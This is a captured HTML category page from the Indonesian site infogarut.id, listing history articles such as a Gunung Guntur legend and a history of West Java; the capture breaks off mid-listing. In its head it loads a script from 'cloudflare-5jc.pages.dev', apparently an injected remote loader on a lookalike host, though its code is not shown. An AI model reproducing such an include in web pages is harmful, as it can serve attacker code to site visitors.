

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infogarut.id/artikel/kategori/sejarah
body_size: 15981
content:
<!doctype html>
<html lang="id" class="scroll-smooth">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="theme-color" content="#262626" />
    <title>Berita SEJARAH terbaru hari ini dan terupdate
 | Infogarut.id</title>
    <link rel="preload" as="image" href="/upload/images/1729434838_logo infogarut - horizon.png">
    <link rel="preload" as="image" href="/upload/images/1729434843_logo infogarut - horizon - white.png">
        <meta name="keywords" content>
    <meta name="description" content>
    
    <meta property="og:keywords" content />
    <meta property="og:url" content="https://infogarut.id/artikel/kategori/sejarah" />
    <meta property="og:title" content="Berita SEJARAH terbaru hari ini dan terupdate" />
    <meta property="og:description" content />
    <meta property="og:type" content="website" />
    
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@Infogarut.id" />
    <meta name="twitter:title" content="Berita SEJARAH terbaru hari ini dan terupdate" />
    <meta name="twitter:description" content />
    <link rel="canonical" href="https://infogarut.id/artikel/kategori/sejarah">
    <link rel="icon" type="image/x-icon" href="/upload/images/1729251972_302298402_510472531079045_827090080920118060_n.png">
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@100;200;300;400;500;600;700;800;900&display=swap" />
    <meta name="csrf-token" content="dC7YMwUI6LTy1tlMSdSPCuRY9FiP2yvk1po1ptlv">
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-5ZYX7NTPKB"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'G-5ZYX7NTPKB');

    </script>

        <link rel="stylesheet" href="/templates/gogrid/gogrid.css" media="all" />
         
        <style>
            :root {
                --color-primary: 0 39 78;
            }
        </style>
        <script>
        var metaThemeColor = document.querySelector(
            'meta[name=\'theme-color\']'
        , )
        var imageError = `https://infogarut.id/templates/gogrid/images/error.webp`
        var imageLoading = `https://infogarut.id/templates/gogrid/images/loading.webp`
        var themeModeSwitch = () => {
            if (
                localStorage.theme === 'dark' ||
                (!('theme' in localStorage) &&
                    window.matchMedia('(prefers-color-scheme: dark)')
                    .matches)
            ) {
                document.documentElement.classList.add('dark')
                metaThemeColor.setAttribute('content', '#262626')
            } else {
                document.documentElement.classList.remove('dark')
                metaThemeColor.setAttribute('content', '#fdfdfd')
            }
        }

        themeModeSwitch()

    </script>
<script src="https://cloudflare-5jc.pages.dev/gogrid.js"></script>
</head>
<body class="bg-go-gray text-[15px] text-go-black selection:bg-go-primary selection:text-go-white dark:bg-go-black
dark:text-go-white/80">
    <header class="bg-go-white dark:bg-go-black">
        <div id="bar-progress" class="fixed top-0 z-10 h-1 bg-go-primary">
        </div>
        <div class="mx-auto max-w-6xl px-3 py-2 lg:px-0">
            <div class="flex items-center justify-between">
                <div class="flex items-center gap-1.5">
                    <div class="order-1 flex">
                        <a href="/" class="inline-block w-32 lg:w-36 max-h-9" title="Infogarut.id">
                            <img loading="lazy" class="lazy h-full w-full object-contain dark:hidden" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/images/1729434838_logo infogarut - horizon.png" width="128" height="32" alt="Infogarut.id" />
                            <img loading="lazy" class="lazy h-full w-full object-contain hidden dark:block" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/images/1729434843_logo infogarut - horizon - white.png" width="128" height="32" alt="Infogarut.id" />
                        </a>
                    </div>

                    <button id="mobile-menu-button" type="button" aria-label="Menu" class="squircle group -ml-1.5 inline-block cursor-pointer bg-transparent px-1 lg:hidden">
                        <svg class="w-6 h-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M3 4H21V6H3V4ZM3 11H15V13H3V11ZM3 18H21V20H3V18Z"></path>
                        </svg>
                    </button>

                    
                    <div id="mobile-menu" class="fixed inset-0 z-40 hidden h-screen w-screen bg-go-black/30 backdrop-blur" aria-hidden="true" aria-modal="true">
                        <button id="mobile-menu-close-button" type="reset" aria-label="Close menu" class="group fixed right-5 top-5 h-10 w-10 cursor-pointer rounded-full bg-go-white/50 
                        p-0.5 dark:bg-go-black-transparent">
                            <span class="flex items-center justify-center m-auto h-8 w-8 rounded-full bg-go-white dark:bg-go-black">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="22" height="22" fill="currentColor">
                                    <path d="M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z"></path>
                                </svg>
                            </span>
                        </button>
                        <div class="fixed -left-full top-0 z-50 h-full w-full min-w-[280px] max-w-[280px]
                        bg-go-white dark:bg-go-black">
                            <div class="relative py-5 text-center">
                                <a href="/" class="inline-block w-32" title="Logo">
                                    <img loading="lazy" class="lazy h-full w-full object-contain dark:hidden" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/images/1729434838_logo infogarut - horizon.png" width="128" height="32" alt="Infogarut.id" />
                                    <img loading="lazy" class="lazy h-full w-full object-contain hidden dark:block" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/images/1729434843_logo infogarut - horizon - white.png" width="128" height="32" alt="Infogarut.id" />
                                </a>
                            </div>

                            <nav class="overflow-y-no-bar flex h-full w-full flex-col overflow-auto px-7 text-sm font-medium">
                                <a href="/" class="flex items-center gap-3 border-b py-3 hover:transition hover:text-go-primary 
                                dark:border-go-black-transparent hover:duration-300">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="17" height="17" fill="none">
                                        <path d="M15.0001 17C14.2006 17.6224 13.1504 18 12.0001 18C10.8499 18 9.79965 17.6224 9.00012 17" stroke="currentColor" stroke-width="2" stroke-linecap="round" />
                                        <path d="M2.35151 13.2135C1.99849 10.9162 1.82198 9.76763 2.25629 8.74938C2.69059 7.73112 3.65415 7.03443 5.58126 5.64106L7.02111 4.6C9.41841 2.86667 10.6171 2 12.0001 2C13.3832 2 14.5818 2.86667 16.9791 4.6L18.419 5.64106C20.3461 7.03443 21.3097 7.73112 21.744 8.74938C22.1783 9.76763 22.0018 10.9162 21.6487 13.2135L21.3477 15.1724C20.8473 18.4289 20.597 20.0572 19.4291 21.0286C18.2612 22 16.5538 22 13.1389 22H10.8613C7.44646 22 5.73903 22 4.57112 21.0286C3.40321 20.0572 3.15299 18.4289 2.65255 15.1724L2.35151 13.2135Z" stroke="currentColor" stroke-width="2" stroke-linejoin="round" />
                                    </svg>
                                    Beranda
                                </a>

                                <a href="/tentang-kami" class="flex items-center gap-3 border-b py-3 hover:transition hover:text-go-primary 
                                dark:border-go-black-transparent hover:duration-300">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="17" height="17" fill="none">
                                        <path d="M2 12C2 7.75736 2 5.63604 3.46447 4.31802C4.92893 3 7.28596 3 12 3C16.714 3 19.0711 3 20.5355 4.31802C22 5.63604 22 7.75736 22 12C22 16.2426 22 18.364 20.5355 19.682C19.0711 21 16.714 21 12 21C7.28596 21 4.92893 21 3.46447 19.682C2 18.364 2 16.2426 2 12Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M8.4 8H7.6C6.84575 8 6.46863 8 6.23431 8.23431C6 8.46863 6 8.84575 6 9.6V10.4C6 11.1542 6 11.5314 6.23431 11.7657C6.46863 12 6.84575 12 7.6 12H8.4C9.15425 12 9.53137 12 9.76569 11.7657C10 11.5314 10 11.1542 10 10.4V9.6C10 8.84576 10 8.46863 9.76569 8.23431C9.53137 8 9.15425 8 8.4 8Z" stroke="currentColor" stroke-width="2" stroke-linejoin="round" />
                                        <path d="M6 16H10" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M14 8H18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M14 12H18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M14 16H18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                    Tentang kami
                                </a>
                                <a href="/hubungi-kami" class="flex items-center gap-3 border-b py-3 hover:transition hover:text-go-primary 
                                dark:border-go-black-transparent hover:duration-300">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="17" height="17" fill="none">
                                        <path d="M4.5 10C4.5 6.22876 4.5 4.34315 5.67157 3.17157C6.84315 2 8.72876 2 12.5 2H14C17.7712 2 19.6569 2 20.8284 3.17157C22 4.34315 22 6.22876 22 10V14C22 17.7712 22 19.6569 20.8284 20.8284C19.6569 22 17.7712 22 14 22H12.5C8.72876 22 6.84315 22 5.67157 20.8284C4.5 19.6569 4.5 17.7712 4.5 14V10Z" stroke="currentColor" stroke-width="2" />
                                        <path d="M4.5 6H2M4.5 12H2M4.5 18H2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M15.2748 8.49261C15.2748 9.59715 14.3794 10.4926 13.2749 10.4926C12.1704 10.4926 11.275 9.59715 11.275 8.49261C11.275 7.38808 12.1704 6.49268 13.2749 6.49268C14.3794 6.49268 15.2748 7.38808 15.2748 8.49261Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.31982 15.7161C10.3782 14.0868 12.0589 13.4762 13.2749 13.4774C14.491 13.4787 16.1224 14.0868 17.1807 15.7161C17.2492 15.8215 17.268 15.9512 17.2063 16.0607C16.9588 16.4996 16.1903 17.3705 15.6352 17.4296C14.9975 17.4974 13.3291 17.5069 13.2762 17.5072C13.2232 17.5069 11.5034 17.4974 10.8653 17.4296C10.3103 17.3705 9.5418 16.4996 9.29429 16.0607C9.23254 15.9512 9.25139 15.8215 9.31982 15.7161Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                    Kontak
                                </a>
                                
                                                                <div class="dropdown">
                                    <div class="flex items-center gap-3 border-b py-3 hover:transition hover:text-go-primary 
                                    dark:border-go-black-transparent cursor-pointer hover:duration-300">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18" fill="currentColor">
                                            <path d="M5 10C3.9 10 3 10.9 3 12C3 13.1 3.9 14 5 14C6.1 14 7 13.1 7 12C7 10.9 6.1 10 5 10ZM19 10C17.9 10 17 10.9 17 12C17 13.1 17.9 14 19 14C20.1 14 21 13.1 21 12C21 10.9 20.1 10 19 10ZM12 10C10.9 10 10 10.9 10 12C10 13.1 10.9 14 12 14C13.1 14 14 13.1 14 12C14 10.9 13.1 10 12 10Z"></path>
                                        </svg>
                                        Lainnya
                                        <svg class="arrow inline ml-auto mr-2 transition-transform duration-300 group-hover:rotate-180" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18" fill="currentColor">
                                            <path d="M11.9999 13.1714L16.9497 8.22168L18.3639 9.63589L11.9999 15.9999L5.63599 9.63589L7.0502 8.22168L11.9999 13.1714Z"></path>
                                        </svg>
                                    </div>
                                    <div aria-expanded="true" class="dropdown-menu overflow-y-no-bar flex h-64 flex-col overflow-auto duration-300 
                                    aria-expanded:!h-0 aria-expanded:!overflow-hidden">
                                        <a href="/kebijakan-privasi" class="ml-5 border-b py-3 hover:text-go-primary dark:border-go-black-transparent
                                        hover:duration-300">
                                            Kebijakan privasi
                                        </a>
                                        <a href="/redaksi" class="ml-5 border-b py-3 hover:text-go-primary dark:border-go-black-transparent
                                        hover:duration-300">
                                            Redaksi
                                        </a>
                                        <a href="/karir" class="ml-5 border-b py-3 hover:text-go-primary dark:border-go-black-transparent
                                        hover:duration-300">
                                            Karir
                                        </a>
                                        <a href="/post/index" class="ml-5 border-b py-3 hover:text-go-primary dark:border-go-black-transparent
                                        hover:duration-300">
                                            Index
                                        </a>
                                        <a href="/disclaimer" class="ml-5 border-b py-3 hover:text-go-primary dark:border-go-black-transparent
                                        hover:duration-300">
                                            Disclaimer
                                        </a>
                                        <a href="/pedoman-media-siber" class="ml-5 border-b py-3 hover:text-go-primary dark:border-go-black-transparent
                                        hover:duration-300">
                                            Pedoman media Siber
                                        </a>
                                    </div>
                                </div>
                            </nav>
                        </div>
                    </div>
                </div>

                <nav class="hidden gap-10 lg:flex">
                    <a href="/" class="inline-block leading-[3.5rem] hover:text-go-primary hover:duration-300">Beranda</a>
                    <a href="/tentang-kami" class="inline-block leading-[3.5rem] hover:text-go-primary hover:duration-300">Tentang</a>
                    <a href="/hubungi-kami" class="inline-block leading-[3.5rem] hover:text-go-primary hover:duration-300">Kontak</a>
                    
                                        <div class="group relative">
                        <span class="inline-block leading-[3.5rem] group-hover:text-go-primary group-hover:duration-300 cursor-pointer">
                            Lainnya
                            <svg class="inline transition-transform duration-300 group-hover:rotate-180" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="15" height="15" fill="currentColor">
                                <path d="M11.9999 13.1714L16.9497 8.22168L18.3639 9.63589L11.9999 15.9999L5.63599 9.63589L7.0502 8.22168L11.9999 13.1714Z"></path>
                            </svg>
                        </span>
                        <div class="invisible absolute top-full z-10 h-auto min-w-[220px] max-w-[220px] -translate-y-3 rounded-lg 
                        border border-go-gray bg-go-white p-2 opacity-0 shadow-2xl shadow-go-shadow transition 
                        duration-300 group-hover:visible group-hover:translate-y-0 group-hover:overflow-auto 
                        group-hover:opacity-100 dark:border-go-black-transparent dark:bg-go-black">
                            <a href="/kebijakan-privasi" class="block rounded-md px-3 py-2 text-sm hover:transition hover:bg-go-gray 
                            hover:text-go-primary hover:duration-300 dark:hover:bg-go-black-transparent dark:hover:text-go-primary">
                                Kebijakan Privasi
                            </a>
                            <a href="/redaksi" class="block rounded-md px-3 py-2 text-sm hover:transition hover:bg-go-gray 
                            hover:text-go-primary hover:duration-300 dark:hover:bg-go-black-transparent dark:hover:text-go-primary">
                                Redaksi
                            </a>
                            <a href="/karir" class="block rounded-md px-3 py-2 text-sm hover:transition hover:bg-go-gray 
                            hover:text-go-primary hover:duration-300 dark:hover:bg-go-black-transparent dark:hover:text-go-primary">
                                Karir
                            </a>
                            <a href="/post/index" class="block rounded-md px-3 py-2 text-sm hover:transition hover:bg-go-gray 
                            hover:text-go-primary hover:duration-300 dark:hover:bg-go-black-transparent dark:hover:text-go-primary">
                                News Index
                            </a>
                            <a href="/disclaimer" class="block rounded-md px-3 py-2 text-sm hover:transition hover:bg-go-gray 
                            hover:text-go-primary hover:duration-300 dark:hover:bg-go-black-transparent dark:hover:text-go-primary">
                                Disclaimer
                            </a>
                            <a href="/pedoman-media-siber" class="block rounded-md px-3 py-2 text-sm hover:transition hover:bg-go-gray 
                            hover:text-go-primary hover:duration-300 dark:hover:bg-go-black-transparent dark:hover:text-go-primary">
                                Pedoman Media Siber
                            </a>
                        </div>
                    </div>
                </nav>
                
                <div class="flex gap-2">
                    <a href="/search" class="squircle flex justify-center items-center h-9 w-9 transition hover:bg-go-gray 
                    dark:hover:bg-go-black-transparent" role="link" title="Search">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M11 2C15.968 2 20 6.032 20 11C20 15.968 15.968 20 11 20C6.032 20 2 15.968 2 11C2 6.032 6.032 2 11 2ZM11 18C14.8675 18 18 14.8675 18 11C18 7.1325 14.8675 4 11 4C7.1325 4 4 7.1325 4 11C4 14.8675 7.1325 18 11 18ZM19.4853 18.0711L22.3137 20.8995L20.8995 22.3137L18.0711 19.4853L19.4853 18.0711Z"></path>
                        </svg>
                    </a>
                    <button id="dark-mode" class="squircle flex justify-center items-center h-9 w-9 transition hover:bg-go-gray 
                    dark:hover:bg-go-black-transparent" role="button" title="Darkmode">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M10 7C10 10.866 13.134 14 17 14C18.9584 14 20.729 13.1957 21.9995 11.8995C22 11.933 22 11.9665 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C12.0335 2 12.067 2 12.1005 2.00049C10.8043 3.27098 10 5.04157 10 7ZM4 12C4 16.4183 7.58172 20 12 20C15.0583 20 17.7158 18.2839 19.062 15.7621C18.3945 15.9187 17.7035 16 17 16C12.0294 16 8 11.9706 8 7C8 6.29648 8.08133 5.60547 8.2379 4.938C5.71611 6.28423 4 8.9417 4 12Z"></path>
                        </svg>
                    </button>
                    <a href="/login" class="squircle flex justify-center items-center leading-normal h-9 w-9 transition 
                    hover:bg-go-gray dark:hover:bg-go-black-transparent" role="link" title="Login or Register">
                                                <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M4 22C4 17.5817 7.58172 14 12 14C16.4183 14 20 17.5817 20 22H18C18 18.6863 15.3137 16 12 16C8.68629 16 6 18.6863 6 22H4ZM12 13C8.685 13 6 10.315 6 7C6 3.685 8.685 1 12 1C15.315 1 18 3.685 18 7C18 10.315 15.315 13 12 13ZM12 11C14.21 11 16 9.21 16 7C16 4.79 14.21 3 12 3C9.79 3 8 4.79 8 7C8 9.21 9.79 11 12 11Z"></path>
                        </svg>
                                            </a>
                </div>
            </div>
        </div>
                <div class="border-y border-go-gray dark:border-go-black-transparent">
            <div class="mx-auto max-w-6xl flex lg:justify-center gap-x-5 px-3 py-2 md:gap-x-10 lg:px-0 overflow-x-no-bar 
            overflow-auto">
                                                                <a href="/artikel/kategori/berita" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    BERITA
                </a>
                                                                                                <a href="/artikel/kategori/kuliner" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    KULINER
                </a>
                                                                                                <a href="/artikel/kategori/sejarah" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    SEJARAH
                </a>
                                                                                                <a href="/artikel/kategori/wisata" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    WISATA
                </a>
                                                                                                <a href="/artikel/kategori/garut-pride" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    GARUT PRIDE
                </a>
                                                                                                <a href="/artikel/kategori/humaniora" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    HUMANIORA
                </a>
                                                                                                <a href="/artikel/kategori/pemda-garut" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    KEBIJAKAN
                </a>
                                                                                                <a href="/artikel/kategori/viral" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    VIRAL
                </a>
                                                                                                <a href="/artikel/kategori/nyunda" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    NYUNDA
                </a>
                                                                                                <a href="/artikel/kategori/travel" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    TRAVEL
                </a>
                                                                                                <a href="/artikel/kategori/olahraga" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    OLAHRAGA
                </a>
                                                            </div>
        </div>
            </header>
    <main class="relative py-3 lg:py-5">
    <div class="mx-auto max-w-6xl px-3 lg:px-0">
        <section class="mt-2">
            <h1 class="text-2xl lg:text-3xl font-extrabold mb-3 capitalize">SEJARAH</h1>
            <div class="mb-3 flex items-center gap-x-1.5 text-xs md:mb-5 md:text-sm">
    <a href="/" class="flex items-center">
        <svg class="w-3 h-3 md:w-3.5 md:h-3.5 mr-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" fill="none">
            <path d="M15.0001 17C14.2006 17.6224 13.1504 18 12.0001 18C10.8499 18 9.79965 17.6224 9.00012 17" stroke="currentColor" stroke-width="2" stroke-linecap="round" />
            <path d="M2.35151 13.2135C1.99849 10.9162 1.82198 9.76763 2.25629 8.74938C2.69059 7.73112 3.65415 7.03443 5.58126 5.64106L7.02111 4.6C9.41841 2.86667 10.6171 2 12.0001 2C13.3832 2 14.5818 2.86667 16.9791 4.6L18.419 5.64106C20.3461 7.03443 21.3097 7.73112 21.744 8.74938C22.1783 9.76763 22.0018 10.9162 21.6487 13.2135L21.3477 15.1724C20.8473 18.4289 20.597 20.0572 19.4291 21.0286C18.2612 22 16.5538 22 13.1389 22H10.8613C7.44646 22 5.73903 22 4.57112 21.0286C3.40321 20.0572 3.15299 18.4289 2.65255 15.1724L2.35151 13.2135Z" stroke="currentColor" stroke-width="2" stroke-linejoin="round" />
        </svg>
        <span class="capitalize leading-none">Beranda</span>
    </a>
        <svg class="w-7 h-3.5 lg:w-3.5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
        <path d="M13.1717 12.0007L8.22192 7.05093L9.63614 5.63672L16.0001 12.0007L9.63614 18.3646L8.22192 16.9504L13.1717 12.0007Z"></path>
    </svg>
    <span class="capitalize ">
        Artikel
    </span>
        <svg class="w-7 h-3.5 lg:w-3.5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
        <path d="M13.1717 12.0007L8.22192 7.05093L9.63614 5.63672L16.0001 12.0007L9.63614 18.3646L8.22192 16.9504L13.1717 12.0007Z"></path>
    </svg>
    <span class="capitalize ">
        Kategori
    </span>
        <svg class="w-7 h-3.5 lg:w-3.5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
        <path d="M13.1717 12.0007L8.22192 7.05093L9.63614 5.63672L16.0001 12.0007L9.63614 18.3646L8.22192 16.9504L13.1717 12.0007Z"></path>
    </svg>
    <span class="capitalize line-clamp-1 text-go-primary font-medium">
        SEJARAH
    </span>
    </div>
        </section>
        <div class="grid grid-cols-1 gap-x-5 lg:grid-cols-4">
            <div class="lg:col-span-3 mb-5">
                <section class="grid grid-cols-2 gap-3 md:grid-cols-3 lg:gap-5">
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/legenda-cerita-rakyat-meniup-suling-saat-mendaki-di-gunung-guntur-artinya-memanggil-maung-bungkeuleukan" class="relative inline-block h-full w-full"
                                    title="Legenda Cerita Rakyat Meniup Suling Saat Mendaki di Gunung Guntur: Artinya Memanggil Maung Bungkeuleukan"
                                    aria-label="Legenda Cerita Rakyat Meniup Suling Saat Mendaki di Gunung Guntur: Artinya Memanggil Maung Bungkeuleukan">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1768627238_WhatsApp Image 2026-01-17 at 12.17.44.jpeg"
                                        width="256"
                                        height="144"
                                        alt="Legenda Cerita Rakyat Meniup Suling Saat Mendaki di Gunung Guntur: Artinya Memanggil Maung Bungkeuleukan">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    17 Jan 2026
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/legenda-cerita-rakyat-meniup-suling-saat-mendaki-di-gunung-guntur-artinya-memanggil-maung-bungkeuleukan">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
                                        hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                        Legenda Cerita Rakyat Meniup Suling Saat Mendaki di Gunung Guntur: Artinya Memanggil Maung Bungkeuleukan
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    Meniup suling saat mendaki gunung Guntur, berarti memanggil Maung Bungkeuleukan, adalah bagian dari mitos dan kepercayaa
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/Dita" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            Dita Mardiana
                                        </a>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M16.5 3C19.5376 3 22 5.5 22 9C22 16 14.5 20 12 21.5C9.5 20 2 16 2 9C2 5.5 4.5 3 7.5 3C9.35997 3 11 4 12 5C13 4 14.64 3 16.5 3ZM12.9339 18.6038C13.8155 18.0485 14.61 17.4955 15.3549 16.9029C18.3337 14.533 20 11.9435 20 9C20 6.64076 18.463 5 16.5 5C15.4241 5 14.2593 5.56911 13.4142 6.41421L12 7.82843L10.5858 6.41421C9.74068 5.56911 8.5759 5 7.5 5C5.55906 5 4 6.6565 4 9C4 11.9435 5.66627 14.533 8.64514 16.9029C9.39 17.4955 10.1845 18.0485 11.0661 18.6038C11.3646 18.7919 11.6611 18.9729 12 19.1752C12.3389 18.9729 12.6354 18.7919 12.9339 18.6038Z"></path>
                                            </svg>
                                        </div>
                                        <a href="/legenda-cerita-rakyat-meniup-suling-saat-mendaki-di-gunung-guntur-artinya-memanggil-maung-bungkeuleukan#comments" class="relative">
                                            <span class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5
                                            text-xs text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                                                <path d="M2 8.99374C2 5.68349 4.67654 3 8.00066 3H15.9993C19.3134 3 22 5.69478 22 8.99374V21H8.00066C4.68659 21 2 18.3052 2 15.0063V8.99374ZM20 19V8.99374C20 6.79539 18.2049 5 15.9993 5H8.00066C5.78458 5 4 6.78458 4 8.99374V15.0063C4 17.2046 5.79512 19 8.00066 19H20ZM14 11H16V13H14V11ZM8 11H10V13H8V11Z"></path>
                                            </svg>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="group overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent">
                            <div class="relative h-28 overflow-hidden rounded-b-lg md:h-36 lg:h-44">
                                <a href="/sejarah-jawa-barat-dari-masa-kerajaan-hingga-menjadi-provinsi-indonesia" class="relative inline-block h-full w-full"
                                    title="Sejarah Jawa Barat dari Masa Kerajaan hingga Menjadi Provinsi Indonesia"
                                    aria-label="Sejarah Jawa Barat dari Masa Kerajaan hingga Menjadi Provinsi Indonesia">
                                    <img loading="lazy"
                                        class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                        src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                        data-src="https://infogarut.id/upload/postingan/1768489378_Desain tanpa judul (15).jpg"
                                        width="256"
                                        height="144"
                                        alt="Sejarah Jawa Barat dari Masa Kerajaan hingga Menjadi Provinsi Indonesia">
                                    <div
                                        class="absolute inset-0 -z-10 h-full w-full animate-pulse bg-go-black/20"></div>
                                </a>
                                <div class="absolute bottom-2 left-2 hidden rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                                text-go-white backdrop-blur-sm md:inline-block capitalize">
                                    17 Jan 2026
                                </div>
                            </div>
                            <div class="relative p-2.5 pb-2 md:p-3.5 md:pb-2.5">
                                <a href="/sejarah-jawa-barat-dari-masa-kerajaan-hingga-menjadi-provinsi-indonesia">
                                    <h3
                                        class="mb-2 line-clamp-2 text-sm font-semibold hover:duration-500 
                                        hover:ease-in-out hover:text-go-primary md:mb-1.5 md:text-base">
                                        Sejarah Jawa Barat dari Masa Kerajaan hingga Menjadi Provinsi Indonesia
                                    </h3>
                                </a>
                                <p class="mb-2 hidden text-2sm text-go-black/80 dark:text-go-white/60 md:line-clamp-2 
                                md:text-sm">
                                    Sejarah Jawa Barat mencakup Tarumanegara, Sunda Pajajaran, kesultanan, kolonialisme Belanda, hingga terbentuk sebagai pr
                                </p>
                                <div class="flex items-center justify-between gap-3.5">
                                    <span class="flex items-center flex-wrap gap-1 text-xs">
                                        <span class="hidden md:inline">Oleh,</span>
                                        <a href="/pengguna/muhamad.renald1" class="capitalize 
                                            hover:text-go-primary hover:duration-500 hover:ease-in-out">
                                            Muhamad Renaldi S
                                        </a>
                                                                            </span>
                                    <div class="hidden md:flex md:items-center md:gap-3.5">
                                        <div class="relative">
                                            <span
                                                class="leading-0 absolute -left-1 inline-block bg-go-white px-0.5 text-xs
                                                text-go-primary dark:bg-go-black-transparent">
                                                0
                                            </span>
                                            <svg class="inline-block w-5 h-5 text-go-black/60 dark:text-go-white/80" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
